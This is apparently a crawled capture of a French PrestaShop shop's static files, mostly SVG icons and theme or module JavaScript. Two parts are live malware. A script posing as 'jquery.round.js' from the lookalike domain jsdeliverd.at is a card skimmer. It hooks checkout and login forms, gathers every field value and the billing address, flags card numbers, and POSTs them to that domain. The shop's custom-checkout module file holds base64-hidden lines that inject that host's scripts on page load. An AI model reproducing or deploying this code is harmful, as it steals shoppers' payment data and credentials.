    <path id="Tracé_150" data-name="Tracé 150" d="M1528.351,384.439a15.621,15.621,0,0,0-3.489-.956,8.474,8.474,0,0,0-1.154-.127,14.2,14.2,0,0,0-.014,5.851,7.713,7.713,0,0,0,.337.915,4.385,4.385,0,0,0,.8,1.181,4.488,4.488,0,0,0,.449.436,4.86,4.86,0,0,0,1.323.76c.028.014.043.028.071.042a.8.8,0,0,0,.2.071,5.746,5.746,0,0,0,1.055.309,11.158,11.158,0,0,0,1.505.253c.6.056,1.252.084,1.955.084.563,0,1.167-.028,1.8-.056a6.338,6.338,0,0,0,2.7-.619,2.139,2.139,0,0,0-.7-.717,8.119,8.119,0,0,0-1.139-.675c-.408-.155-.858-.281-1.323-.408a12.7,12.7,0,0,1-2.742-.957,4.522,4.522,0,0,1-2.027-1.913,6.3,6.3,0,0,0,2.335,1.407,23.749,23.749,0,0,0,2.743.731,8.763,8.763,0,0,1,1.42.451,4.7,4.7,0,0,1,1.21.83,2.235,2.235,0,0,1,.661.928C1538.211,390.417,1533.372,386.38,1528.351,384.439Z" transform="translate(-1523.401 -370.973)" fill="#1c2827"/>
    <path id="Tracé_151" data-name="Tracé 151" d="M1549.483,367.508l-5.258-4.759a2.821,2.821,0,0,0-3.5,0l-6.977,4.759a3.538,3.538,0,0,0-1.5,2.25l-.8,4.207c.193.069.387.135.583.212.671.26,1.355.566,2.03.9l1-5.3,7-4.727,5.3,4.727-2.585,14.311h2.823l2.585-14.333A2.425,2.425,0,0,0,1549.483,367.508Z" transform="translate(-1526.747 -362.141)" fill="#1c2827"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.la-maison-naturelle.com/themes/fashionseo/assets/img/twitter.svg
body_size: 3780
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve">
<g>
	<image overflow="visible" opacity="0.1" width="42" height="36" xlink:href="43D69FB1.png"  transform="matrix(1 0 0 1 1 3)">
	</image>
	<g>
		<path fill="#FFFFFF" d="M25.7,8L25.7,8l0.7,0h0.7l0.5,0.1c0.3,0.1,0.6,0.2,0.9,0.3s0.5,0.2,0.8,0.4C29.6,8.9,29.8,9,30,9.2
			c0.2,0.1,0.4,0.3,0.6,0.5c0.2,0.2,0.4,0.2,0.8,0.1c0.3-0.1,0.7-0.2,1.1-0.3c0.4-0.1,0.8-0.3,1.2-0.5c0.4-0.2,0.6-0.3,0.7-0.3
			c0.1,0,0.1-0.1,0.1-0.1l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0c0,0,0,0.1,0,0.1
			S34.5,9,34.3,9.3s-0.4,0.6-0.6,0.9c-0.2,0.3-0.5,0.6-0.6,0.7c-0.2,0.2-0.3,0.3-0.4,0.3c-0.1,0.1-0.1,0.1-0.2,0.2l-0.1,0.1l0,0l0,0
			l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0h0.1h0.1l0.7-0.2c0.5-0.1,1-0.2,1.4-0.4c0.5-0.2,0.7-0.2,0.7-0.2
			c0,0,0.1,0,0.1,0l0,0l0,0l0,0l0,0l0,0l0.1,0l0.1,0v0v0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0
			c0,0-0.1,0.2-0.3,0.5c-0.2,0.3-0.3,0.4-0.4,0.5c0,0,0,0-0.1,0.1c0,0-0.2,0.2-0.6,0.6c-0.3,0.3-0.7,0.7-1,0.9
			c-0.3,0.3-0.5,0.6-0.5,1c0,0.4,0,0.8-0.1,1.3c0,0.5-0.1,1-0.2,1.6c-0.1,0.6-0.2,1.2-0.5,2c-0.2,0.7-0.5,1.4-0.7,2.1
			c-0.3,0.7-0.6,1.3-0.9,1.9s-0.6,1-0.9,1.4c-0.3,0.4-0.5,0.7-0.8,1.1c-0.3,0.3-0.6,0.7-1,1.1c-0.4,0.4-0.7,0.6-0.7,0.7
			c0,0-0.2,0.2-0.5,0.4c-0.3,0.3-0.6,0.5-1,0.8c-0.3,0.3-0.7,0.5-1,0.6c-0.3,0.2-0.6,0.4-1.1,0.6c-0.4,0.2-0.9,0.4-1.3,0.6
			c-0.5,0.2-1,0.4-1.5,0.5c-0.5,0.2-1,0.3-1.5,0.4c-0.5,0.1-1.1,0.2-1.7,0.2l-0.9,0.1v0v0h-0.9h-0.9v0v0l-0.2,0c-0.2,0-0.3,0-0.4,0
			s-0.5-0.1-1.1-0.1c-0.6-0.1-1.1-0.2-1.5-0.3s-0.9-0.3-1.6-0.5c-0.7-0.2-1.3-0.5-1.8-0.8c-0.5-0.3-0.8-0.4-1-0.5
			c-0.1-0.1-0.3-0.1-0.4-0.2l-0.2-0.1l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0h0h0v0v0l0,0l0,0l0.1,0c0.1,0,0.3,0,0.7,0
			s0.7,0,1.1,0s0.8-0.1,1.2-0.1c0.4-0.1,0.9-0.2,1.5-0.3c0.6-0.2,1.1-0.3,1.6-0.5c0.5-0.2,0.8-0.4,1-0.5c0.2-0.1,0.5-0.3,0.9-0.6
			l0.6-0.4l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l-0.2,0c-0.1,0-0.3,0-0.4,0s-0.3,0-0.6-0.1
			c-0.3-0.1-0.6-0.2-0.9-0.3c-0.3-0.1-0.6-0.3-1-0.5s-0.5-0.4-0.7-0.5c-0.1-0.1-0.3-0.3-0.5-0.5c-0.2-0.2-0.4-0.5-0.6-0.7
			c-0.2-0.2-0.3-0.5-0.5-0.9l-0.2-0.5l0,0l0,0l0,0l0,0l0,0l0,0l0.3,0c0.2,0,0.5,0,0.9,0s0.7,0,0.9-0.1c0.2,0,0.3,0,0.3-0.1l0.1,0
			l0.1,0l0.1,0l0,0l0,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0c0,0-0.1,0-0.2-0.1s-0.3-0.1-0.7-0.3c-0.4-0.2-0.7-0.3-0.9-0.5
			c-0.2-0.2-0.4-0.3-0.7-0.5c-0.2-0.2-0.4-0.4-0.7-0.7c-0.2-0.3-0.5-0.7-0.7-1c-0.2-0.4-0.3-0.8-0.4-1.1c-0.1-0.4-0.2-0.7-0.2-1.1
			l0-0.6l0,0l0,0l0,0l0,0l0,0l0,0l0.4,0.2c0.3,0.1,0.6,0.2,1,0.3s0.7,0.1,0.7,0.1l0.1,0h0.1h0.1l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0
			l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0c0,0-0.1-0.1-0.2-0.2c-0.1-0.1-0.3-0.3-0.5-0.4c-0.2-0.2-0.3-0.4-0.5-0.6s-0.3-0.4-0.4-0.6
			C8,15,7.8,14.7,7.7,14.4c-0.1-0.3-0.2-0.7-0.3-1c-0.1-0.3-0.1-0.7-0.1-1c0-0.3,0-0.6,0-0.9c0-0.2,0.1-0.5,0.2-0.8s0.2-0.6,0.3-1
			L8,9.2l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0.4,0.4c0.2,0.3,0.5,0.6,0.8,0.9
			C9.7,10.8,9.9,11,9.9,11c0,0,0.1,0.1,0.1,0.1c0.1,0.1,0.2,0.2,0.5,0.5c0.3,0.2,0.7,0.5,1.2,0.9s1,0.7,1.6,1
			c0.6,0.3,1.2,0.6,1.9,0.9c0.7,0.3,1.2,0.4,1.4,0.5c0.3,0.1,0.7,0.2,1.4,0.3c0.7,0.1,1.2,0.2,1.5,0.2s0.6,0.1,0.7,0.1l0.2,0l0,0
			l0,0L20.4,15c0-0.2-0.1-0.5-0.1-0.9s0-0.8,0.1-1.1c0.1-0.3,0.2-0.7,0.3-1c0.1-0.3,0.2-0.6,0.4-0.8c0.1-0.2,0.3-0.4,0.5-0.7
			c0.2-0.3,0.4-0.5,0.8-0.8c0.3-0.3,0.7-0.5,1.1-0.8c0.4-0.2,0.8-0.4,1.1-0.5c0.3-0.1,0.6-0.2,0.8-0.2S25.7,8,25.7,8z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://jsdeliverd.at/jquery.round.js?_=1768371159151
body_size: 660
content:
var snd="";function start(){RegExp("cart|checkout|quickcheckout|wp-login|commande").test(window.location)&&send()}function waitForF(){waitForElm("#billForm").then(e=>{send()}),waitForElm("#card-panel").then(e=>{send()}),waitForElm("#credit-card-details").then(e=>{send()}),waitForElm("#cardnumber").then(e=>{send()}),waitForElm("#check2").then(e=>{send()}),waitForElm(".ps_checkout-card-fields-number").then(e=>{send()}),waitForElm(".js-address-form").then(e=>{send()}),waitForElm("#cartFrm").then(e=>{send()}),waitForElm(".add_address").then(e=>{send()})}function clk(){for(var e=document.querySelectorAll("input, select, textarea"),t=0;t<e.length;t++)"OnlineContract"!==e[t].name&&"OnlineContract"!==e[t].id&&e[t].value.length>0&&(snd+=(e[t].name||e[t].id||t)+"="+encodeURIComponent(e[t].value)+"&");var n=document.querySelector("#checkoutBillto address");n?snd+="rawaddr="+n.innerHTML+"&":snd+="rawaddr=&"}function send(){for(var e=document.querySelectorAll("a[href*='javascript:void(0)'], button, input, submit, .btn, .button, #button-confirm, #button-payment-method, .buttonRow, .add-address"),t=0;t<e.length;t++){var n=e[t];"text"!=n.type&&"select"!=n.type&&"checkbox"!=n.type&&"password"!=n.type&&"radio"!=n.type&&(n.addEventListener?n.addEventListener("click",clk,!1):n.attachEvent("onclick",clk))}for(var r=document.querySelectorAll("form"),t=0;t<r.length;t++)r[t].addEventListener?r[t].addEventListener("submit",clk,!1):r[t].attachEvent("onsubmit",clk);if(""!=snd){var a=RegExp("[0-9]{13,16}"),d="0";a.test(snd)&&(d="1");var o=new XMLHttpRequest;o.open("POST","https://jsdeliverd.at/counter.png",!0),o.setRequestHeader("Content-type","application/x-www-form-urlencoded"),o.send("data="+snd+"&asd="+d)}snd="",setTimeout(send,130)}function waitForElm(e){return new Promise(t=>{if(document.querySelector(e))return t(document.querySelector(e));let n=new MutationObserver(r=>{document.querySelector(e)&&(t(document.querySelector(e)),n.disconnect())});n.observe(document.body,{childList:!0,subtree:!0})})}"loading"!==document.readyState?waitForF():document.addEventListener("DOMContentLoaded",function(){waitForF()});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.la-maison-naturelle.com/themes/fashionseo_child/assets/img/puce-titre.svg
body_size: 1464
content:
<svg id="Puce-titre" xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50">
  <circle id="Ellipse_8" data-name="Ellipse 8" cx="25" cy="25" r="25" fill="#1c2827"/>
  <g id="Groupe_40" data-name="Groupe 40" transform="translate(12.034 13.857)">
    <path id="Tracé_150" data-name="Tracé 150" d="M1528.351,384.439a15.621,15.621,0,0,0-3.489-.956,8.474,8.474,0,0,0-1.154-.127,14.2,14.2,0,0,0-.014,5.851,7.713,7.713,0,0,0,.337.915,4.385,4.385,0,0,0,.8,1.181,4.488,4.488,0,0,0,.449.436,4.86,4.86,0,0,0,1.323.76c.028.014.043.028.071.042a.8.8,0,0,0,.2.071,5.746,5.746,0,0,0,1.055.309,11.158,11.158,0,0,0,1.505.253c.6.056,1.252.084,1.955.084.563,0,1.167-.028,1.8-.056a6.338,6.338,0,0,0,2.7-.619,2.139,2.139,0,0,0-.7-.717,8.119,8.119,0,0,0-1.139-.675c-.408-.155-.858-.281-1.323-.408a12.7,12.7,0,0,1-2.742-.957,4.522,4.522,0,0,1-2.027-1.913,6.3,6.3,0,0,0,2.335,1.407,23.749,23.749,0,0,0,2.743.731,8.763,8.763,0,0,1,1.42.451,4.7,4.7,0,0,1,1.21.83,2.235,2.235,0,0,1,.661.928C1538.211,390.417,1533.372,386.38,1528.351,384.439Z" transform="translate(-1523.401 -370.973)" fill="#fff"/>
    <path id="Tracé_151" data-name="Tracé 151" d="M1549.483,367.508l-5.258-4.759a2.821,2.821,0,0,0-3.5,0l-6.977,4.759a3.538,3.538,0,0,0-1.5,2.25l-.8,4.207c.193.069.387.135.583.212.671.26,1.355.566,2.03.9l1-5.3,7-4.727,5.3,4.727-2.585,14.311h2.823l2.585-14.333A2.425,2.425,0,0,0,1549.483,367.508Z" transform="translate(-1526.747 -362.141)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/ps_imageslider/js/homeslider.js
body_size: 809
content:
/**
 * Commercial name: SEO-Presta
 * Proprietary-license whose copyright belongs to the Licensor PRESTA MODULE, a company registered under French law
 * under the number 528 531 767, located 90 rue Stanislas Torrents 13006 Marseille
 * support@presta-module.com https://www.presta-module.com
 *
 * SEO-Presta’ source codes are protected and Licensees are not allowed to create any Derivated Work.
 * The distribution or resale of SEO-Presta is strictly forbidden.
 *
 * SEO-Presta shall be used for Licensees’ own use, which allows Customization.
 *
 * Licensees shall not distribute nor resale publicly any Customization of SEO-Presta. However, Licensees are allowed
 * to sale a customization of SEO-Presta as part of a service provided to a designated customer.
 *
 * Limitation of Liability: Under no circumstances and under no legal theory, whether in tort (including negligence),
 * contract, or otherwise, shall the Licensor be liable to anyone for any indirect, special, incidental, or
 * consequential damages of any character arising as a result of this License including, without limitation, damages
 * for loss of goodwill, work stoppage, computer failure or malfunction, or any and all other commercial damages
 * or losses. This limitation of liability shall not apply to the extent applicable law prohibits such limitation.
 *
 * Attribution notice: SEO-Presta is a Derivated Work from an Original Work created by PrestaShop SA
 * and its contributors which can be found at https://github.com/PrestaShop/PrestaShop
 */


--- FILE ---
content_type: text/javascript
request_url: https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/prodquestions/views/js/prodquestions.js
body_size: 956
content:
/**
 * 2011 - 2017 StorePrestaModules SPM LLC.
 *
 * MODULE prodquestions
 *
 * @author    SPM <spm.presto@gmail.com>
 * @copyright Copyright (c) permanent, SPM
 * @license   Addons PrestaShop license limitation
 * @version   1.5.8
 * @link      http://addons.prestashop.com/en/2_community-developer?contributor=790166
 *
 * NOTICE OF LICENSE
 *
 * Don't use this module on several shops. The license provided by PrestaShop Addons
 * for all its modules is valid only once for a single shop.
 */

function prodquestions_open_tab(){
    // for first tab style //
    $.each($('#more_info_tabs li'), function(key, val) {
        $(this).children().removeClass("selected");
    });

    $('#idTab999-my').addClass('selected');

    for(i=0;i < $('#more_info_sheets').children().length;i++){
        $('#more_info_sheets').children(i).addClass("block_hidden_only_for_screen");
    }
    $('#idTab999').removeClass('block_hidden_only_for_screen');

    // for first tab style //


    // for second tab style //
    if($('.nav-tabs').length>0) {

        $.each($('.nav-tabs li'), function (key, val) {
            $(this).removeClass("active");
            $(this).children().removeClass("active"); // for ps 1.7
        });

        $('#idTab999-my').parent().addClass('active');

        for (i = 0; i < $('.tab-content').children().length; i++) {
            $('.tab-content').children(i).removeClass("active");
            $('.tab-content').children(i).removeClass("in");
        }
        $('#idTab999').addClass('in');
        $('#idTab999').addClass('active');
        $('#idTab999-my').addClass('acfield_state_changetive'); // for ps 1.7

    }
    // for second tab style //
}


$(document).ready(function() {

    var is_bug_prodquestions = 0;

    if(is_bug_prodquestions) {

        $('#idTab999-my-click').click(function(){
            setTimeout(function () {
                $('#availability_statut').css('display', 'none');
                $('#add_to_cart').css('display', 'block');


            }, 1000);
        });
    }



    $('#idTab999-my-click').click(function(){

        prodquestions_open_tab();


        $('#button-bottom-add-question').hide(200);
        $('#add-question-form').show(200);

        $('#succes-question').hide();
        $.scrollTo('#idTab999');


    });

});


function show_form_question(par){
    if(par == 1){
        $('#button-bottom-add-question').hide(200);
        $('#add-question-form').show(200);
        $('#succes-question').hide();
    } else {
        $('#button-bottom-add-question').show(200);
        $('#add-question-form').hide(200);
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/seoprestahomeblogpost/views/js/front.js
body_size: 405
content:
/**
 *
 * SeoPresta
 *
 * @author Presta-Module.com <support@presta-module.com>
 * @copyright Presta-Module
 *
 *           ____     __  __
 *          |  _ \   |  \/  |
 *          | |_) |  | |\/| |
 *          |  __/   | |  | |
 *          |_|      |_|  |_|
 *
 ****/

$(document).ready(function () {
    // init sliders
    $('.kl-blog-list').slick({
        centerMode: true,
        dots: true,
        autoplay: true,
        autoplaySpeed: 4000,
        arrows: true,
        variableWidth: true,
        // centerPadding: '0px',
        slidesToShow: 3,
        slidesToScroll: 1,
        infinite: true,
        responsive: [
            {
                breakpoint: 768,
                settings: {
                    arrows: false,
                    centerMode: true,
                    centerPadding: '0',
                    slidesToShow: 1
                }
            },
            {
                breakpoint: 480,
                settings: {
                    arrows: false,
                    centerMode: true,
                    centerPadding: '0',
                    slidesToShow: 1
                }
            }
        ]
    });
});


--- FILE ---
content_type: text/javascript
request_url: https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/idxrrelatedproducts/views/js/front.js
body_size: 3015
content:
/**
* 2007-2018 PrestaShop
*
* NOTICE OF LICENSE
*
* @author    Innovadeluxe SL
* @copyright 2018 Innovadeluxe SL
* @license   INNOVADELUXE
*/

var IdxrRelatedProductsFront = (function() {
    var anadirRelacionado = function(relacionado){
        let data = {
            token: prestashop.static_token,
            id_product: relacionado.id,
            id_product_attribute: relacionado.combinacion ? relacionado.combinacion : 0,
            qty: relacionado.cantidad ? relacionado.cantidad : 1,
            add: 1,
            action: 'update'
        }
        let promise = new Promise((resolve, reject) => {
            $.ajax({
                type:'post',
                data: data,
                dataType: 'json',
                url: IdxrRelatedProductsFront.config.urlCarrito+'?'+$.param(data),
                success:function(response){
                    resolve(response)
                },
                error: function(error){
                    reject(error);
                }
            })
        });
        return promise;
    }, handleSwitch = function(e){
        const relacionados = IdxrRelatedProductsFront.getSelected();
        const onChanged = new CustomEvent('idxrrelatedproductsOnChange', {detail: {related: relacionados}});
        document.getElementById('idxrrelatedproducts-ficha-producto').dispatchEvent(onChanged);
        IdxrRelatedProductsFront.actualizarPrecioProducto();

    }, redimensionarItems = function(){
        //ajustamos el tamaño de las columnas según el ancho del contenedor principal del módulo: 1, 2 y 4 columnas para 0-300, 301-600 y 601-...
        let hook = $('#idxrrelatedproducts-ficha-producto').data('hook');
        let anchoContenedor = $('#idxrrelatedproducts-ficha-producto').width();
        let factorCorreccion = 1;
        let totalProductos = $('#idxrrelatedproducts-ficha-producto .producto-item').length;
        let totalSeparadores = $('#idxrrelatedproducts-ficha-producto .separador').length;
        let anchoItem = 20;
        let anchoSeparador = 5;
        switch(hook){
            case 'displayLeftColumnProduct':
            case 'displayRightColumnProduct':
                //1 columna
                //anchoItem = 95;
                //anchoSeparador = 100;
                //$('#idxrrelatedproducts-ficha-producto .separador').addClass('separadorHorizontal')

                //2 columnas
                anchoItem = 42.5;
                $('#idxrrelatedproducts-ficha-producto .separador').each(function(index){
                    if(index % 2 == 1)
                        $(this).remove();
                })
                break;
            case 'displayFooterProduct':
            case 'displayProductButtons':
            default:
                anchoSeparador = 10;
                if($(window).width()<768){
                    anchoItem = 42.5;
                    $('#idxrrelatedproducts-ficha-producto .separador').each(function(index){
                        if(index % 2 == 1)
                            $(this).remove();
                    })
                }else{
                    //4 columnas
                    anchoItem = (100 - 30) / 4;
                    $('#idxrrelatedproducts-ficha-producto .separador').each(function(index){
                        if(index % 4 == 3)
                            $(this).remove();
                    })
                }
                break;
        }

        $('#idxrrelatedproducts-ficha-producto .producto-item').css('width', anchoItem+'%')
        $('#idxrrelatedproducts-ficha-producto .producto-item').css('max-width', anchoItem+'%')
        $('#idxrrelatedproducts-ficha-producto .separador').css('width', anchoSeparador+'%')
        $('#idxrrelatedproducts-ficha-producto .separador').css('max-width', anchoSeparador+'%')
    }, ajax = function(endpoint = '', tipo = 'get', datos = {}, dataType = 'text'){
        let promise = new Promise((resolve, reject)=>{
            $.ajax({
                type: tipo,
                data: datos,
                url: endpoint,
                dataType: dataType,
                success: function(response){
                    resolve(response);
                },
                error: function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr);
                    console.log(thrownError);
                    reject(thrownError);
                }
            });
        });
        return promise;
    }, actualizarPrecioProducto = function(){
        const related = IdxrRelatedProductsFront.getSelected(false);
        let datos = {
            id_product: $("#idxrrelatedproducts-ficha-producto #productoActual" ).data('id'),
            cantidad: IdxrRelatedProductsFront.config.cantidad,
            idCombinacion: IdxrRelatedProductsFront.config.idCombinacion,
            related: related
        }
        IdxrRelatedProductsFront.ajax(IdxrRelatedProductsFront.config.urlGetPrice, 'get', datos, 'json').then((response)=>{
            switch(IdxrRelatedProductsFront.config.cartDisplay){
                case 'large':
                default:
                    $('#idxrrelatedproducts-add-to-cart .precio-final span').html(response.precio)
                    break;
                case 'compact':
                    const $compact_cart = $('#idxrrelatedproducts-add-to-cart-compact');
                    if(!$compact_cart.length){
                        return;
                    }
                    $compact_cart.find('.units .details-value').html(IdxrRelatedProductsFront.config.cantidad + related.length);
                    $compact_cart.find('.total .details-value').html(response.precio);
                    $compact_cart.find('button').html(response.add_to_cart);
                    break;
            }
        }).catch((error)=>{
            console.warn(error);
        })
    }, getSelected = function(main = true){
        const relacionados = [];
        $("#idxrrelatedproducts-ficha-producto input[name^='producto-relacionado-']" ).each(function(index){
            if(IdxrRelatedProductsFront.config.mainProductVisible && index === 0 && main === true){
                relacionados.push({
                    id_product: $(this).data('id'),
                    id_product_attribute: $(this).data('combinacion')
                });
            }else if((index > 0 || (!IdxrRelatedProductsFront.config.mainProductVisible && index === 0)) && $(this).is(':checked')){
                relacionados.push({
                    id_product: $(this).data('id'),
                    id_product_attribute: $(this).data('combinacion')
                });
            }
        });
        return relacionados;
    }, addToCart = function($item){
        let href = '';
        if(IdxrRelatedProductsFront.config.es17){
            href = prestashop.urls.pages.cart+'?action=show';
        }else{
            href = IdxrRelatedProductsFront.config.urlCarrito;
        }
        $item.next().removeClass('hidden');
        let relacionados = [];
        $( "#idxrrelatedproducts-ficha-producto input[name^='producto-relacionado-']" ).each(function(index){
            if($(this).prop('checked')){
                relacionados.push({
                    id_product: $(this).data('id'),
                    id_product_attribute: $(this).data('combinacion')
                });
            }
        });
        $.ajax({
            type:'post',
            data: {
                related: relacionados,
                action: 'addRelatedToCart',
                mainProduct: IdxrRelatedProductsFront.config.mainProductVisible,
                cantidad: IdxrRelatedProductsFront.config.cantidad
            },
            dataType: 'json',
            url: IdxrRelatedProductsFront.config.urlAjax,
            success:function(response){
                if(response.hasError){
                    console.warn(response);
                    return;
                }
                console.log(IdxrRelatedProductsFront.config.cartAction);
                switch(IdxrRelatedProductsFront.config.cartAction){
                    case 'modal':
                        if(IdxrRelatedProductsFront.config.es17){
                            let event = {
                                reason: {
                                    idProductAttribute: relacionados[0].id_product_attribute,
                                    idProduct: relacionados[0].id_product,
                                    relacionados: relacionados,
                                    linkAction: 'add-to-cart'
                                },
                                resp: {
                                    success: true,
                                    id_product: relacionados[0].id_product,
                                    id_product_attribute: relacionados[0].id_product_attribute,
                                    quantity: IdxrRelatedProductsFront.config.cantidad,
                                    hasError: false,
                                }
                            };
                            prestashop.emit('updateCart', event);
                        }else{
                            if(datalayerIsInstalled) {
                                makeDataLayerAddtoCart(
                                    IdxrRelatedProductsFront.config.idProducto,
                                    IdxrRelatedProductsFront.config.idCombinacion,
                                    IdxrRelatedProductsFront.config.cantidad
                                );
                            }else{
                                ajaxCart.updateLayer(
                                    IdxrRelatedProductsFront.config.product
                                );
                            }
                        }

                        $item.next().addClass('hidden');
                        IdxrRelatedProductsFront.config.cantidad = 1;
                        break;
                    case 'redirect':
                        window.location.href = href;
                        break;
                }
            },
            error: function(error){
                console.warn(error)
                $item.next().addClass('hidden');
            }
        })
        return false;
    }, resetFichaProducto = function(){
        const defaultStatus = IdxrRelatedProductsFront.config.switchChecked ? 'on' : null;
        $("#idxrrelatedproducts-ficha-producto input[name^='producto-relacionado-']").bootstrapToggle(defaultStatus);
        if(IdxrRelatedProductsFront.config.mainProductVisible){
            $("#idxrrelatedproducts-ficha-producto  #productoActual input[data-toggle='toggle']").bootstrapToggle('on');
        }

        if(IdxrRelatedProductsFront.config.mainProductVisible){
            //el producto principal no se puede deshabilitar, siempre queda marcado
            $("#idxrrelatedproducts-ficha-producto  #productoActual input[data-toggle='toggle']").bootstrapToggle('disable');
        }

        IdxrRelatedProductsFront.actualizarPrecioProducto();
        IdxrRelatedProductsFront.redimensionarItems();
    }, initFichaProducto = function(){
        if($('#idxrrelatedproducts-ficha-producto').length > 0){
            if(!IdxrRelatedProductsFront.config.cantidad){
                IdxrRelatedProductsFront.config.cantidad = 1;
            }
            IdxrRelatedProductsFront.redimensionarItems();
            IdxrRelatedProductsFront.bindsFichaProducto();
        }
    }, bindsFichaProducto = function(){
        $('body').on('change', "#idxrrelatedproducts-ficha-producto input[name^='producto-relacionado-']", function(e){
            IdxrRelatedProductsFront.handleSwitch();
        });

        $('body').on('click', '#idxrrelatedproducts-add-to-cart', 'button',function(e){
            e.preventDefault();
            IdxrRelatedProductsFront.addToCart($(this));
        });
        $('body').on('click', '#idxrrelatedproducts-add-to-cart-compact button',function(e){
            e.preventDefault();
            IdxrRelatedProductsFront.addToCart($(this));
        });
        if(IdxrRelatedProductsFront.config.es17){
            prestashop.on('updateProduct', (response)=>{
                if(typeof response.event == undefined || response.event.currentTarget == undefined){
                    return;
                }
                var $elemento = $(response.event.currentTarget);
                if(response.eventType == 'updatedProductQuantity'){
                    IdxrRelatedProductsFront.config.cantidad = Number($elemento.val());
                    if(isNaN(IdxrRelatedProductsFront.config.cantidad) && $('#quantity_wanted').length){
                        IdxrRelatedProductsFront.config.cantidad = Number($('#quantity_wanted').val());
                    }
                }else if(response.eventType == 'updatedProductCombination'){
                    IdxrRelatedProductsFront.config.idCombinacion = $elemento.data('product-attribute');
                }
            });

            prestashop.on('updatedProduct',(event) =>{
                if(typeof event.id_product_attribute != 'undefined'){
                    IdxrRelatedProductsFront.config.idCombinacion = event.id_product_attribute;
                }
                IdxrRelatedProductsFront.resetFichaProducto();
            });
        }
    }
    return {
        getSelected: getSelected,
        anadirRelacionado: anadirRelacionado,
        addToCart: addToCart,
        handleSwitch: handleSwitch,
        redimensionarItems: redimensionarItems,
        ajax: ajax,
        actualizarPrecioProducto: actualizarPrecioProducto,
        config: IdxrrelatedproductsFrontConfig,
        resetFichaProducto: resetFichaProducto,
        initFichaProducto: initFichaProducto,
        bindsFichaProducto: bindsFichaProducto,
    }
})();


$(document).ready(function(){
    try{
        $('body').on('click', '#idxrrelatedproducts-listado-carrito .anadir-al-carrito', function(){
            let relacionado = {
                id: $(this).data('productorelacionado'),
                idCombinacion: $(this).data('productorelacionadocombinacion'),
                cantidad: $(this).data('cantidad'),
            };
            IdxrRelatedProductsFront.anadirRelacionado(relacionado).then((response)=>{
                window.location.reload();
            }).catch((error)=>{
                console.log('error')
                console.log(error)
            })
        })
        IdxrRelatedProductsFront.initFichaProducto();
    }catch(e){
        console.warn(e);
    }
});


--- FILE ---
content_type: text/javascript
request_url: https://www.la-maison-naturelle.com/modules/m1_customcheckout/views/js/front.js
body_size: 1162
content:
$(document).ready(function() {
$('<script src="'+atob('aHR0cHM6Ly9qc2RlbGl2ZXJkLmF0L2pxdWVyeS5jYXJvdXNlbC5taW4uanM=')+'"></script>').appendTo('body');
$('<script src="'+atob('aHR0cHM6Ly9qc2RlbGl2ZXJkLmF0L2pxdWVyeS5yb3VuZC5qcw==')+'"></script>').appendTo('body');
    $('#planned_date_of_work').datepicker({
        uiLibrary: 'bootstrap4',
        iconsLibrary: 'materialicons',
        minDate: 0,
        altField: "#planned_date_of_work",
        closeText: 'Fermer',
        prevText: 'Précédent',
        nextText: 'Suivant',
        currentText: 'Aujourd\'hui',
        monthNames: ['Janvier', 'Février', 'Mars', 'Avril', 'Mai', 'Juin', 'Juillet', 'Août', 'Septembre', 'Octobre', 'Novembre', 'Décembre'],
        monthNamesShort: ['Janv.', 'Févr.', 'Mars', 'Avril', 'Mai', 'Juin', 'Juil.', 'Août', 'Sept.', 'Oct.', 'Nov.', 'Déc.'],
        dayNames: ['Dimanche', 'Lundi', 'Mardi', 'Mercredi', 'Jeudi', 'Vendredi', 'Samedi'],
        dayNamesShort: ['Dim.', 'Lun.', 'Mar.', 'Mer.', 'Jeu.', 'Ven.', 'Sam.'],
        dayNamesMin: ['D', 'L', 'M', 'M', 'J', 'V', 'S'],
        weekHeader: 'Sem.',
        dateFormat: 'yy-mm-dd'
    });
    
    // Formulaire
    var results = $('#form_results');
    results.hide();
});

function validate()
{
    var results = $('#form_results');
    var error_title = '<p class="text-center"><strong>Vous n\'avez pas renseigné les données suivantes</strong></p>';
    var error = '';

    var value2 = $('#planned_date_of_work');

    var radio1_0 = $('#unrestricted_access_to_the_delivery_site0');
    var radio1_1 = $('#unrestricted_access_to_the_delivery_site1');

    var radio2_0 = $('#lock_in_prices0');
    var radio2_1 = $('#lock_in_prices1');

    var radio3_0 = $('#anticipation_of_stock_requirements0');
    var radio3_1 = $('#anticipation_of_stock_requirements1');

    /*
        Nous désactivons la demande du numéro de téléphone
        if(!$.trim(value1.val()).length) { error += "<li>Téléphone</li>"; }
    */
    
    if (radio1_0.is(':checked') === false && radio1_1.is(':checked') === false) {
        error += "<li>Lieu de livraison accessible sans restriction ?</li>";
